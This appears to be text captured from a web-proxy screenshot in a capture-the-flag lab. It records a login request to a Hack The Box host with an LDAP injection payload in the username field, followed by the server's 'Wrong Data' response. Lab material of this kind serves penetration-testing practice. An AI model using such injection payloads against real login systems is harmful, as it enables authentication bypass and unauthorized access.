 Request
Pretty Raw Hex
\n
1 POST /employees/login.php HTTP/1.1
2 Host: internal.analysis.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://internal.analysis.htb
10 Connection: close
11 Referer: http://internal.analysis.htb/employees/login.php
12 Upgrade-Insecure-Requests: 1
13
14 username=technician%40analysis.htb)(!(&(|&password=any))&login=
Login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/8.2.5
5 Date: Thu, 25 Jan 2024 17:13:09 GMT
6 Connection: close
7 Content-Length: 1110
8
9
10
11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
Analysis Internal Panel
</title>
17 <script src=".\jquery.min.js">
</script>
18 <link rel="stylesheet" href=".\bootstrap.min.css"/>
19 <script src=".\bootstrap.min.js">
</script>
20 </head>
21 <body>
22 <br />
23 <div class="container" style="width:500px;">
24 <label class="text-danger">
<label>
Wrong Data